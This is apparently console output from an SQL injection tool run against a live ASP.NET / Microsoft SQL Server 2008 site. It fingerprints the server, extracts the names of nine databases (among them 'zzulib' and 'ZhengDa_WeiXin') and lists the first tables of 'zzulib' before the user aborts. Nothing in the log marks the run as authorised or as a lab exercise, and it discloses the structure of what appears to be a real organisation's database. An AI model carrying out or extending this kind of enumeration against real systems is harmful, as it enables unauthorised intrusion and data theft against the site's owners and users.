 [16:14:37] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[16:14:37] [INFO] fetching database names
[16:14:37] [INFO] fetching number of databases
[16:14:37] [WARNING] running in a single-thread mode. Please consider usage of
ption '--threads' for faster data retrieval
[16:14:37] [INFO] retrieved:
[16:14:39] [WARNING] reflective value(s) found and filtering out
9
[16:14:50] [INFO] retrieved: master
[16:16:08] [INFO] retrieved: model
[16:16:52] [INFO] retrieved: msdb
[16:17:33] [INFO] retrieved: ReportServer$SQLSERVER2008
[16:20:46] [INFO] retrieved: ReportServer$SQLSERVER2008TempDB
[16:24:12] [INFO] retrieved: tempdb
[16:24:55] [INFO] retrieved: ZhengDa_WeiXin
[16:26:58] [INFO] retrieved: zzulib
[16:27:37] [INFO] retrieved: zzulib2
[16:28:19] [INFO] fetching tables for databases: ReportServer$SQLSERVER2008, Re
ortServer$SQLSERVER2008TempDB, ZhengDa_WeiXin, master, model, msdb, tempdb, zzu
ib, zzulib2
[16:28:19] [INFO] fetching number of tables for database 'zzulib'
[16:28:19] [INFO] retrieved: 275
[16:28:29] [INFO] retrieved: dbo.Access_to_records_View
[16:32:06] [INFO] retrieved: dbo.AccessToRecords
[16:33:47] [INFO] retrieved: dbo.adpicture
[16:35:07] [INFO] retrieved: dbo.adpicview
[16:36:07] [INFO] retrieved: dbo.Album
[16:36:57] [INFO] retrieved: dbo.Album_File
[16:37:43] [INFO] retrieved: dbo.album_file_avg
[16:39:30] [INFO] retrieved: dbo.Album_File_Chapter
[16:41:56] [INFO] retrieved: dbo.Album_File_Chapter_view
[16:43:17] [INFO] retrieved: dbo.Album_Fled
[16:44:12] [INFO] retrieved: dbo.Album_Record
[16:45:15] [INFO] retrieved: dbo.application
[16:47:16] [INFO] retrieved: dbo.apply
[16:47:36] [ERROR] user aborted
[*] shutting down at 16:47:36